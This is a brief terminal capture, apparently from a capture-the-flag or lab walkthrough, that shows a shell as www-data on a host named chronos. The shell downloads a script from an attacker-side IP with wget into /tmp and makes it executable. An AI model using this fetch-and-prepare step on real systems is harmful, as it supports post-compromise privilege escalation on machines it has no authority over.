 www-data@chronos:/tmp$ wget http://10.1.5.6:443/les1.sh
wget http://10.1.5.6:443/les1.sh
--2024-11-21 14:38:12--  http://10.1.5.6:443/les1.sh
Connecting to 10.1.5.6:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90858 (89K) [text/x-sh]
Saving to: ‘les1.sh’
les1.sh               0%[                    ]       0  --.-KB/s
les1.sh             100%[===================>]  88.73K  --.-KB/s    in 0.006s
2024-11-21 14:38:12 (14.8 MB/s) - ‘les1.sh’ saved [90858/90858]
www-data@chronos:/tmp$ chmod 777 les1.sh
chmod 777 les1.sh
Search
www-data@chronos:/tmp$